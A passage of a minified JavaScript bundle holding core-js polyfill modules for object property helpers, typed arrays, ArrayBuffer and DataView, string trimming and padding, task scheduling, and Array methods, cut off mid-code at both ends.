e=n(8449),i=n(1996),o=n(7221),u=n(3048),a=n(7917),c=n(2956),s=Object.getOwnPropertyDescriptor;r.f=n(1763)?s:function(t,r){if(t=o(t),r=u(r,!0),c)try{return s(t,r)}catch(t){}if(a(t,r))return i(!e.f.call(t,r),t[r])}},4765:(t,r,n)=>{var e=n(7221),i=n(9415).f,o={}.toString,u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return u&&"[object Window]"==o.call(t)?function(t){try{return i(t)}catch(t){return u.slice()}}(t):i(e(t))}},9415:(t,r,n)=>{var e=n(4561),i=n(6140).concat("length","prototype");r.f=Object.getOwnPropertyNames||function(t){return e(t,i)}},1060:(t,r)=>{r.f=Object.getOwnPropertySymbols},627:(t,r,n)=>{var e=n(7917),i=n(8270),o=n(766)("IE_PROTO"),u=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=i(t),e(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},4561:(t,r,n)=>{var e=n(7917),i=n(7221),o=n(1464)(!1),u=n(766)("IE_PROTO");t.exports=function(t,r){var n,a=i(t),c=0,s=[];for(n in a)n!=u&&e(a,n)&&s.push(n);for(;r.length>c;)e(a,n=r[c++])&&(~o(s,n)||s.push(n));return s}},1311:(t,r,n)=>{var e=n(4561),i=n(6140);t.exports=Object.keys||function(t){return e(t,i)}},8449:(t,r)=>{r.f={}.propertyIsEnumerable},923:(t,r,n)=>{var e=n(2127),i=n(6094),o=n(9448);t.exports=function(t,r){var n=(i.Object||{})[t]||Object[t],u={};u[t]=r(n),e(e.S+e.F*o((function(){n(1)})),"Object",u)}},3854:(t,r,n)=>{var e=n(1763),i=n(1311),o=n(7221),u=n(8449).f;t.exports=function(t){return function(r){for(var n,a=o(r),c=i(a),s=c.length,f=0,l=[];s>f;)n=c[f++],e&&!u.call(a,n)||l.push(t?[n,a[n]]:a[n]);return l}}},6222:(t,r,n)=>{var e=n(9415),i=n(1060),o=n(4228),u=n(7526).Reflect;t.exports=u&&u.ownKeys||function(t){var r=e.f(o(t)),n=i.f;return n?r.concat(n(t)):r}},3589:(t,r,n)=>{var e=n(7526).parseFloat,i=n(629).trim;t.exports=1/e(n(832)+"-0")!=-1/0?function(t){var r=i(String(t),3),n=e(r);return 0===n&&"-"==r.charAt(0)?-0:n}:e},2738:(t,r,n)=>{var e=n(7526).parseInt,i=n(629).trim,o=n(832),u=/^[-+]?0[xX]/;t.exports=8!==e(o+"08")||22!==e(o+"0x16")?function(t,r){var n=i(String(t),3);return e(n,r>>>0||(u.test(n)?16:10))}:e},128:t=>{t.exports=function(t){try{return{e:!1,v:t()}}catch(t){return{e:!0,v:t}}}},5957:(t,r,n)=>{var e=n(4228),i=n(3305),o=n(4258);t.exports=function(t,r){if(e(t),i(r)&&r.constructor===t)return r;var n=o.f(t);return(0,n.resolve)(r),n.promise}},1996:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},6065:(t,r,n)=>{var e=n(8859);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},8859:(t,r,n)=>{var e=n(7526),i=n(3341),o=n(7917),u=n(4415)("src"),a=n(9461),c="toString",s=(""+a).split(c);n(6094).inspectSource=function(t){return a.call(t)},(t.exports=function(t,r,n,a){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",r)),t[r]!==n&&(c&&(o(n,u)||i(n,u,t[r]?""+t[r]:s.join(String(r)))),t===e?t[r]=n:a?t[r]?t[r]=n:i(t,r,n):(delete t[r],i(t,r,n)))})(Function.prototype,c,(function(){return"function"==typeof this&&this[u]||a.call(this)}))},2535:(t,r,n)=>{"use strict";var e=n(4848),i=RegExp.prototype.exec;t.exports=function(t,r){var n=t.exec;if("function"==typeof n){var o=n.call(t,r);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==e(t))throw new TypeError("RegExp#exec called on incompatible receiver");return i.call(t,r)}},9600:(t,r,n)=>{"use strict";var e,i,o=n(1158),u=RegExp.prototype.exec,a=String.prototype.replace,c=u,s="lastIndex",f=(e=/a/,i=/b*/g,u.call(e,"a"),u.call(i,"a"),0!==e[s]||0!==i[s]),l=void 0!==/()??/.exec("")[1];(f||l)&&(c=function(t){var r,n,e,i,c=this;return l&&(n=new RegExp("^"+c.source+"$(?!\\s)",o.call(c))),f&&(r=c[s]),e=u.call(c,t),f&&e&&(c[s]=c.global?e.index+e[0].length:r),l&&e&&e.length>1&&a.call(e[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(e[i]=void 0)})),e}),t.exports=c},7359:t=>{t.exports=Object.is||function(t,r){return t===r?0!==t||1/t==1/r:t!=t&&r!=r}},5170:(t,r,n)=>{var e=n(3305),i=n(4228),o=function(t,r){if(i(t),!e(r)&&null!==r)throw TypeError(r+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,r,e){try{(e=n(5052)(Function.call,n(8641).f(Object.prototype,"__proto__").set,2))(t,[]),r=!(t instanceof Array)}catch(t){r=!0}return function(t,n){return o(t,n),r?t.__proto__=n:e(t,n),t}}({},!1):void 0),check:o}},5762:(t,r,n)=>{"use strict";var e=n(7526),i=n(7967),o=n(1763),u=n(7574)("species");t.exports=function(t){var r=e[t];o&&r&&!r[u]&&i.f(r,u,{configurable:!0,get:function(){return this}})}},3844:(t,r,n)=>{var e=n(7967).f,i=n(7917),o=n(7574)("toStringTag");t.exports=function(t,r,n){t&&!i(t=n?t:t.prototype,o)&&e(t,o,{configurable:!0,value:r})}},766:(t,r,n)=>{var e=n(4556)("keys"),i=n(4415);t.exports=function(t){return e[t]||(e[t]=i(t))}},4556:(t,r,n)=>{var e=n(6094),i=n(7526),o="__core-js_shared__",u=i[o]||(i[o]={});(t.exports=function(t,r){return u[t]||(u[t]=void 0!==r?r:{})})("versions",[]).push({version:e.version,mode:n(2750)?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},9190:(t,r,n)=>{var e=n(4228),i=n(3387),o=n(7574)("species");t.exports=function(t,r){var n,u=e(t).constructor;return void 0===u||null==(n=e(u)[o])?r:i(n)}},6884:(t,r,n)=>{"use strict";var e=n(9448);t.exports=function(t,r){return!!t&&e((function(){r?t.call(null,(function(){}),1):t.call(null)}))}},1212:(t,r,n)=>{var e=n(7087),i=n(3344);t.exports=function(t){return function(r,n){var o,u,a=String(i(r)),c=e(n),s=a.length;return c<0||c>=s?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===s||(u=a.charCodeAt(c+1))<56320||u>57343?t?a.charAt(c):o:t?a.slice(c,c+2):u-56320+(o-55296<<10)+65536}}},8942:(t,r,n)=>{var e=n(5411),i=n(3344);t.exports=function(t,r,n){if(e(r))throw TypeError("String#"+n+" doesn't accept regex!");return String(i(t))}},2468:(t,r,n)=>{var e=n(2127),i=n(9448),o=n(3344),u=/"/g,a=function(t,r,n,e){var i=String(o(t)),a="<"+r;return""!==n&&(a+=" "+n+'="'+String(e).replace(u,"&quot;")+'"'),a+">"+i+"</"+r+">"};t.exports=function(t,r){var n={};n[t]=r(a),e(e.P+e.F*i((function(){var r=""[t]('"');return r!==r.toLowerCase()||r.split('"').length>3})),"String",n)}},4472:(t,r,n)=>{var e=n(1485),i=n(7926),o=n(3344);t.exports=function(t,r,n,u){var a=String(o(t)),c=a.length,s=void 0===n?" ":String(n),f=e(r);if(f<=c||""==s)return a;var l=f-c,h=i.call(s,Math.ceil(l/s.length));return h.length>l&&(h=h.slice(0,l)),u?h+a:a+h}},7926:(t,r,n)=>{"use strict";var e=n(7087),i=n(3344);t.exports=function(t){var r=String(i(this)),n="",o=e(t);if(o<0||o==1/0)throw RangeError("Count can't be negative");for(;o>0;(o>>>=1)&&(r+=r))1&o&&(n+=r);return n}},629:(t,r,n)=>{var e=n(2127),i=n(3344),o=n(9448),u=n(832),a="["+u+"]",c=RegExp("^"+a+a+"*"),s=RegExp(a+a+"*$"),f=function(t,r,n){var i={},a=o((function(){return!!u[t]()||"​"!="​"[t]()})),c=i[t]=a?r(l):u[t];n&&(i[n]=c),e(e.P+e.F*a,"String",i)},l=f.trim=function(t,r){return t=String(i(t)),1&r&&(t=t.replace(c,"")),2&r&&(t=t.replace(s,"")),t};t.exports=f},832:t=>{t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},2780:(t,r,n)=>{var e,i,o,u=n(5052),a=n(4877),c=n(1308),s=n(6034),f=n(7526),l=f.process,h=f.setImmediate,v=f.clearImmediate,p=f.MessageChannel,g=f.Dispatch,y=0,d={},x="onreadystatechange",b=function(){var t=+this;if(d.hasOwnProperty(t)){var r=d[t];delete d[t],r()}},m=function(t){b.call(t.data)};h&&v||(h=function(t){for(var r=[],n=1;arguments.length>n;)r.push(arguments[n++]);return d[++y]=function(){a("function"==typeof t?t:Function(t),r)},e(y),y},v=function(t){delete d[t]},"process"==n(5089)(l)?e=function(t){l.nextTick(u(b,t,1))}:g&&g.now?e=function(t){g.now(u(b,t,1))}:p?(o=(i=new p).port2,i.port1.onmessage=m,e=u(o.postMessage,o,1)):f.addEventListener&&"function"==typeof postMessage&&!f.importScripts?(e=function(t){f.postMessage(t+"","*")},f.addEventListener("message",m,!1)):e=x in s("script")?function(t){c.appendChild(s("script"))[x]=function(){c.removeChild(this),b.call(t)}}:function(t){setTimeout(u(b,t,1),0)}),t.exports={set:h,clear:v}},157:(t,r,n)=>{var e=n(7087),i=Math.max,o=Math.min;t.exports=function(t,r){return(t=e(t))<0?i(t+r,0):o(t,r)}},3133:(t,r,n)=>{var e=n(7087),i=n(1485);t.exports=function(t){if(void 0===t)return 0;var r=e(t),n=i(r);if(r!==n)throw RangeError("Wrong length!");return n}},7087:t=>{var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},7221:(t,r,n)=>{var e=n(1249),i=n(3344);t.exports=function(t){return e(i(t))}},1485:(t,r,n)=>{var e=n(7087),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},8270:(t,r,n)=>{var e=n(3344);t.exports=function(t){return Object(e(t))}},3048:(t,r,n)=>{var e=n(3305);t.exports=function(t,r){if(!e(t))return t;var n,i;if(r&&"function"==typeof(n=t.toString)&&!e(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!e(i=n.call(t)))return i;if(!r&&"function"==typeof(n=t.toString)&&!e(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},7209:(t,r,n)=>{"use strict";if(n(1763)){var e=n(2750),i=n(7526),o=n(9448),u=n(2127),a=n(237),c=n(8032),s=n(5052),f=n(6440),l=n(1996),h=n(3341),v=n(6065),p=n(7087),g=n(1485),y=n(3133),d=n(157),x=n(3048),b=n(7917),m=n(4848),w=n(3305),S=n(8270),_=n(1508),E=n(4719),O=n(627),F=n(9415).f,P=n(762),M=n(4415),A=n(7574),j=n(6179),I=n(1464),N=n(9190),T=n(5165),L=n(906),R=n(8931),k=n(5762),C=n(5564),D=n(4438),G=n(7967),U=n(8641),W=G.f,V=U.f,B=i.RangeError,z=i.TypeError,Y=i.Uint8Array,q="ArrayBuffer",$="Shared"+q,K="BYTES_PER_ELEMENT",J="prototype",X=Array[J],H=c.ArrayBuffer,Z=c.DataView,Q=j(0),tt=j(2),rt=j(3),nt=j(4),et=j(5),it=j(6),ot=I(!0),ut=I(!1),at=T.values,ct=T.keys,st=T.entries,ft=X.lastIndexOf,lt=X.reduce,ht=X.reduceRight,vt=X.join,pt=X.sort,gt=X.slice,yt=X.toString,dt=X.toLocaleString,xt=A("iterator"),bt=A("toStringTag"),mt=M("typed_constructor"),wt=M("def_constructor"),St=a.CONSTR,_t=a.TYPED,Et=a.VIEW,Ot="Wrong length!",Ft=j(1,(function(t,r){return It(N(t,t[wt]),r)})),Pt=o((function(){return 1===new Y(new Uint16Array([1]).buffer)[0]})),Mt=!!Y&&!!Y[J].set&&o((function(){new Y(1).set({})})),At=function(t,r){var n=p(t);if(n<0||n%r)throw B("Wrong offset!");return n},jt=function(t){if(w(t)&&_t in t)return t;throw z(t+" is not a typed array!")},It=function(t,r){if(!w(t)||!(mt in t))throw z("It is not a typed array constructor!");return new t(r)},Nt=function(t,r){return Tt(N(t,t[wt]),r)},Tt=function(t,r){for(var n=0,e=r.length,i=It(t,e);e>n;)i[n]=r[n++];return i},Lt=function(t,r,n){W(t,r,{get:function(){return this._d[n]}})},Rt=function(t){var r,n,e,i,o,u,a=S(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,h=P(a);if(null!=h&&!_(h)){for(u=h.call(a),e=[],r=0;!(o=u.next()).done;r++)e.push(o.value);a=e}for(l&&c>2&&(f=s(f,arguments[2],2)),r=0,n=g(a.length),i=It(this,n);n>r;r++)i[r]=l?f(a[r],r):a[r];return i},kt=function(){for(var t=0,r=arguments.length,n=It(this,r);r>t;)n[t]=arguments[t++];return n},Ct=!!Y&&o((function(){dt.call(new Y(1))})),Dt=function(){return dt.apply(Ct?gt.call(jt(this)):jt(this),arguments)},Gt={copyWithin:function(t,r){return D.call(jt(this),t,r,arguments.length>2?arguments[2]:void 0)},every:function(t){return nt(jt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return C.apply(jt(this),arguments)},filter:function(t){return Nt(this,tt(jt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return et(jt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return it(jt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Q(jt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return ut(jt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return ot(jt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return vt.apply(jt(this),arguments)},lastIndexOf:function(t){return ft.apply(jt(this),arguments)},map:function(t){return Ft(jt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return lt.apply(jt(this),arguments)},reduceRight:function(t){return ht.apply(jt(this),arguments)},reverse:function(){for(var t,r=this,n=jt(r).length,e=Math.floor(n/2),i=0;i<e;)t=r[i],r[i++]=r[--n],r[n]=t;return r},some:function(t){return rt(jt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return pt.call(jt(this),t)},subarray:function(t,r){var n=jt(this),e=n.length,i=d(t,e);return new(N(n,n[wt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,g((void 0===r?e:d(r,e))-i))}},Ut=function(t,r){return Nt(this,gt.call(jt(this),t,r))},Wt=function(t){jt(this);var r=At(arguments[1],1),n=this.length,e=S(t),i=g(e.length),o=0;if(i+r>n)throw B(Ot);for(;o<i;)this[r+o]=e[o++]},Vt={entries:function(){return st.call(jt(this))},keys:function(){return ct.call(jt(this))},values:function(){return at.call(jt(this))}},Bt=function(t,r){return w(t)&&t[_t]&&"symbol"!=typeof r&&r in t&&String(+r)==String(r)},zt=function(t,r){return Bt(t,r=x(r,!0))?l(2,t[r]):V(t,r)},Yt=function(t,r,n){return!(Bt(t,r=x(r,!0))&&w(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?W(t,r,n):(t[r]=n.value,t)};St||(U.f=zt,G.f=Yt),u(u.S+u.F*!St,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Yt}),o((function(){yt.call({})}))&&(yt=dt=function(){return vt.call(this)});var qt=v({},Gt);v(qt,Vt),h(qt,xt,Vt.values),v(qt,{slice:Ut,set:Wt,constructor:function(){},toString:yt,toLocaleString:Dt}),Lt(qt,"buffer","b"),Lt(qt,"byteOffset","o"),Lt(qt,"byteLength","l"),Lt(qt,"length","e"),W(qt,bt,{get:function(){return this[_t]}}),t.exports=function(t,r,n,c){var s=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,v="set"+t,p=i[s],d=p||{},x=p&&O(p),b=!p||!a.ABV,S={},_=p&&p[J],P=function(t,n){W(t,n,{get:function(){return function(t,n){var e=t._d;return e.v[l](n*r+e.o,Pt)}(this,n)},set:function(t){return function(t,n,e){var i=t._d;c&&(e=(e=Math.round(e))<0?0:e>255?255:255&e),i.v[v](n*r+i.o,e,Pt)}(this,n,t)},enumerable:!0})};b?(p=n((function(t,n,e,i){f(t,p,s,"_d");var o,u,a,c,l=0,v=0;if(w(n)){if(!(n instanceof H||(c=m(n))==q||c==$))return _t in n?Tt(p,n):Rt.call(p,n);o=n,v=At(e,r);var d=n.byteLength;if(void 0===i){if(d%r)throw B(Ot);if((u=d-v)<0)throw B(Ot)}else if((u=g(i)*r)+v>d)throw B(Ot);a=u/r}else a=y(n),o=new H(u=a*r);for(h(t,"_d",{b:o,o:v,l:u,e:a,v:new Z(o)});l<a;)P(t,l++)})),_=p[J]=E(qt),h(_,"constructor",p)):o((function(){p(1)}))&&o((function(){new p(-1)}))&&R((function(t){new p,new p(null),new p(1.5),new p(t)}),!0)||(p=n((function(t,n,e,i){var o;return f(t,p,s),w(n)?n instanceof H||(o=m(n))==q||o==$?void 0!==i?new d(n,At(e,r),i):void 0!==e?new d(n,At(e,r)):new d(n):_t in n?Tt(p,n):Rt.call(p,n):new d(y(n))})),Q(x!==Function.prototype?F(d).concat(F(x)):F(d),(function(t){t in p||h(p,t,d[t])})),p[J]=_,e||(_.constructor=p));var M=_[xt],A=!!M&&("values"==M.name||null==M.name),j=Vt.values;h(p,mt,!0),h(_,_t,s),h(_,Et,!0),h(_,wt,p),(c?new p(1)[bt]==s:bt in _)||W(_,bt,{get:function(){return s}}),S[s]=p,u(u.G+u.W+u.F*(p!=d),S),u(u.S,s,{BYTES_PER_ELEMENT:r}),u(u.S+u.F*o((function(){d.of.call(p,1)})),s,{from:Rt,of:kt}),K in _||h(_,K,r),u(u.P,s,Gt),k(s),u(u.P+u.F*Mt,s,{set:Wt}),u(u.P+u.F*!A,s,Vt),e||_.toString==yt||(_.toString=yt),u(u.P+u.F*o((function(){new p(1).slice()})),s,{slice:Ut}),u(u.P+u.F*(o((function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()}))||!o((function(){_.toLocaleString.call([1,2])}))),s,{toLocaleString:Dt}),L[s]=A?M:j,e||A||h(_,xt,j)}}else t.exports=function(){}},8032:(t,r,n)=>{"use strict";var e=n(7526),i=n(1763),o=n(2750),u=n(237),a=n(3341),c=n(6065),s=n(9448),f=n(6440),l=n(7087),h=n(1485),v=n(3133),p=n(9415).f,g=n(7967).f,y=n(5564),d=n(3844),x="ArrayBuffer",b="DataView",m="prototype",w="Wrong index!",S=e[x],_=e[b],E=e.Math,O=e.RangeError,F=e.Infinity,P=S,M=E.abs,A=E.pow,j=E.floor,I=E.log,N=E.LN2,T="buffer",L="byteLength",R="byteOffset",k=i?"_b":T,C=i?"_l":L,D=i?"_o":R;function G(t,r,n){var e,i,o,u=new Array(n),a=8*n-r-1,c=(1<<a)-1,s=c>>1,f=23===r?A(2,-24)-A(2,-77):0,l=0,h=t<0||0===t&&1/t<0?1:0;for((t=M(t))!=t||t===F?(i=t!=t?1:0,e=c):(e=j(I(t)/N),t*(o=A(2,-e))<1&&(e--,o*=2),(t+=e+s>=1?f/o:f*A(2,1-s))*o>=2&&(e++,o/=2),e+s>=c?(i=0,e=c):e+s>=1?(i=(t*o-1)*A(2,r),e+=s):(i=t*A(2,s-1)*A(2,r),e=0));r>=8;u[l++]=255&i,i/=256,r-=8);for(e=e<<r|i,a+=r;a>0;u[l++]=255&e,e/=256,a-=8);return u[--l]|=128*h,u}function U(t,r,n){var e,i=8*n-r-1,o=(1<<i)-1,u=o>>1,a=i-7,c=n-1,s=t[c--],f=127&s;for(s>>=7;a>0;f=256*f+t[c],c--,a-=8);for(e=f&(1<<-a)-1,f>>=-a,a+=r;a>0;e=256*e+t[c],c--,a-=8);if(0===f)f=1-u;else{if(f===o)return e?NaN:s?-F:F;e+=A(2,r),f-=u}return(s?-1:1)*e*A(2,f-r)}function W(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function V(t){return[255&t]}function B(t){return[255&t,t>>8&255]}function z(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function Y(t){return G(t,52,8)}function q(t){return G(t,23,4)}function $(t,r,n){g(t[m],r,{get:function(){return this[n]}})}function K(t,r,n,e){var i=v(+n);if(i+r>t[C])throw O(w);var o=t[k]._b,u=i+t[D],a=o.slice(u,u+r);return e?a:a.reverse()}function J(t,r,n,e,i,o){var u=v(+n);if(u+r>t[C])throw O(w);for(var a=t[k]._b,c=u+t[D],s=e(+i),f=0;f<r;f++)a[c+f]=s[o?f:r-f-1]}if(u.ABV){if(!s((function(){S(1)}))||!s((function(){new S(-1)}))||s((function(){return new S,new S(1.5),new S(NaN),S.name!=x}))){for(var X,H=(S=function(t){return f(this,S),new P(v(t))})[m]=P[m],Z=p(P),Q=0;Z.length>Q;)(X=Z[Q++])in S||a(S,X,P[X]);o||(H.constructor=S)}var tt=new _(new S(2)),rt=_[m].setInt8;tt.setInt8(0,2147483648),tt.setInt8(1,2147483649),!tt.getInt8(0)&&tt.getInt8(1)||c(_[m],{setInt8:function(t,r){rt.call(this,t,r<<24>>24)},setUint8:function(t,r){rt.call(this,t,r<<24>>24)}},!0)}else S=function(t){f(this,S,x);var r=v(t);this._b=y.call(new Array(r),0),this[C]=r},_=function(t,r,n){f(this,_,b),f(t,S,b);var e=t[C],i=l(r);if(i<0||i>e)throw O("Wrong offset!");if(i+(n=void 0===n?e-i:h(n))>e)throw O("Wrong length!");this[k]=t,this[D]=i,this[C]=n},i&&($(S,L,"_l"),$(_,T,"_b"),$(_,L,"_l"),$(_,R,"_o")),c(_[m],{getInt8:function(t){return K(this,1,t)[0]<<24>>24},getUint8:function(t){return K(this,1,t)[0]},getInt16:function(t){var r=K(this,2,t,arguments[1]);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=K(this,2,t,arguments[1]);return r[1]<<8|r[0]},getInt32:function(t){return W(K(this,4,t,arguments[1]))},getUint32:function(t){return W(K(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return U(K(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return U(K(this,8,t,arguments[1]),52,8)},setInt8:function(t,r){J(this,1,t,V,r)},setUint8:function(t,r){J(this,1,t,V,r)},setInt16:function(t,r){J(this,2,t,B,r,arguments[2])},setUint16:function(t,r){J(this,2,t,B,r,arguments[2])},setInt32:function(t,r){J(this,4,t,z,r,arguments[2])},setUint32:function(t,r){J(this,4,t,z,r,arguments[2])},setFloat32:function(t,r){J(this,4,t,q,r,arguments[2])},setFloat64:function(t,r){J(this,8,t,Y,r,arguments[2])}});d(S,x),d(_,b),a(_[m],u.VIEW,!0),r[x]=S,r[b]=_},237:(t,r,n)=>{for(var e,i=n(7526),o=n(3341),u=n(4415),a=u("typed_array"),c=u("view"),s=!(!i.ArrayBuffer||!i.DataView),f=s,l=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");l<9;)(e=i[h[l++]])?(o(e.prototype,a,!0),o(e.prototype,c,!0)):f=!1;t.exports={ABV:s,CONSTR:f,TYPED:a,VIEW:c}},4415:t=>{var r=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+n).toString(36))}},4514:(t,r,n)=>{var e=n(7526).navigator;t.exports=e&&e.userAgent||""},2888:(t,r,n)=>{var e=n(3305);t.exports=function(t,r){if(!e(t)||t._t!==r)throw TypeError("Incompatible receiver, "+r+" required!");return t}},5392:(t,r,n)=>{var e=n(7526),i=n(6094),o=n(2750),u=n(7960),a=n(7967).f;t.exports=function(t){var r=i.Symbol||(i.Symbol=o?{}:e.Symbol||{});"_"==t.charAt(0)||t in r||a(r,t,{value:u.f(t)})}},7960:(t,r,n)=>{r.f=n(7574)},7574:(t,r,n)=>{var e=n(4556)("wks"),i=n(4415),o=n(7526).Symbol,u="function"==typeof o;(t.exports=function(t){return e[t]||(e[t]=u&&o[t]||(u?o:i)("Symbol."+t))}).store=e},762:(t,r,n)=>{var e=n(4848),i=n(7574)("iterator"),o=n(906);t.exports=n(6094).getIteratorMethod=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[e(t)]}},9620:(t,r,n)=>{var e=n(2127);e(e.P,"Array",{copyWithin:n(4438)}),n(8184)("copyWithin")},8888:(t,r,n)=>{"use strict";var e=n(2127),i=n(6179)(4);e(e.P+e.F*!n(6884)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},7762:(t,r,n)=>{var e=n(2127);e(e.P,"Array",{fill:n(5564)}),n(8184)("fill")},9813:(t,r,n)=>{"use strict";var e=n(2127),i=n(6179)(2);e(e.P+e.F*!n(6884)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},5369:(t,r,n)=>{"use strict";var e=n(2127),i=n(6179)(6),o="findIndex",u=!0;o in[]&&Array(1)[o]((function(){u=!1})),e(e.P+e.F*u,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},5144:(t,r,n)=>{"use strict";var e=n(2127),i=n(6179)(5),o="find",u=!0;o in[]&&Array(1)[o]((function(){u=!1})),e(e.P+e.F*u,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(8184)(o)},3504:(t,r,n)=>{"use strict";var e=n(2127),i=n(6179)(0),o=n(6884)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},3863:(t,r,n)=>{"use strict";var e=n(5052),i=n(2127),o=n(8270),u=n(7368),a=n(1508),c=n(1485),s=n(7227),f=n(762);i(i.S+i.F*!n(8931)((function(t){Array.from(t)})),"Array",{from:function(t){var r,n,i,l,h=o(t),v="function"==typeof this?this:Array,p=arguments.length,g=p>1?arguments[1]:void 0,y=void 0!==g,d=0,x=f(h);if(y&&(g=e(g,p>2?arguments[2]:void 0,2)),null==x||v==Array&&a(x))for(n=new v(r=c(h.length));r>d;d++)s(n,d,y?g(h[d],d):h[d]);else for(l=x.call(h),n=new v;!(i=l.next()).done;d++)s(n,d,y?u(l,g,[i.value,d],!0):i.value);return n.length=d,n}})},4609:(t,r,n)=>{"use strict";var e=n(2127),i=n(1464)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!n(6884)(o)),"Array",{indexOf:function(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},7899:(t,r,n)=>{var e=n(2127);e(e.S,"Array",{isArray:n(7981)})},5165:(t,r,n)=>{"use strict";var e=n(8184),i=n(4970),o=n(906),u=n(7221);t.exports=n(8175)(Array,"Array",(function(t,r){this._t=u(t),this._i=0,this._k=r}),(function(){var t=this._t,r=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==r?n:"values"==r?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,e("keys"),e("values"),e("entries")},6511:(t,r,n)=>{"use strict";var e=n(2127),i=n(7221),o=[].join;e(e.P+e.F*(n(1249)!=Object||!n(6884)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},3706:(t,r,n)=>{"use strict";var e=n(2127),i=n(7221),o=n(7087),u=n(1485),a=[].lastIndexOf,c=!!a&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(c||!n(6884)(a)),"Array",{lastIndexOf:function(t){if(c)return a.apply(this,arguments)||0;var r=i(this),n=u(r.length),e=n-1;for(arguments.length>1&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=n+e);e>=0;e--)if(e in r&&r[e]===t)return e||0;return-1}})},4913:(t,r,n)=>{"use strict";var e=n(2127),i=n(6179)(1);e(e.P+e.F*!n(6884)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},4570:(t,r,n)=>{"use strict";var e=n(2127),i=n(7227);e(e.S+e.F*n(9448)((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,r=arguments.length,n=new("function"==typeof this?this:Array)(r);r>t;)i(n,t,arguments[t++]);return n.length=r,n}})},7874:(t,r,n)=>{"use strict";var e=n(2127),i=n(6543);e(e.P+e.F*!n(6884)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},1449:(t,r,n)=>{"use strict";var e=n(2127),i=n(6543);e(e.P+e.F*!n(6884)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},5853:(t,r,n)=>{"use strict";var e=n(2127),i=n(1308),o=n(5089),u=n(157),a=n(1485),c=[].slice;e(e.P+e.F*n(9448)((function(){i&&c.call(i)})),"Array",{slice:function(t,r){var n=a(this.length),e=o(this);if(r=void 0===r?n:r,"Array"==e)return c.call(this,t,r);for(var i=u(t,n),s=u(r,n),f=a(s-i),l=new Array(f),h=0;h<f;h++)l[h]="String"==e?this.charAt(i+h):this[i+h];return l}})},8892:(t,r,n)=>{"use strict";var e=n(2127),i=n(6179)(3);e(e.P+e.F*!n(6884)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},7075:(t,r,n)=>{"use strict";var e=n(2127),i=n(3387),o=n(8270),u=n(9448),a=[].sort,c=[1,2,3];e(e.P+e.F*(u((function(){c.sort(void 0)}))||!u((function(){c.sort(null)}))||!n(6884)(a)),"Array",{sort:function(t){return void 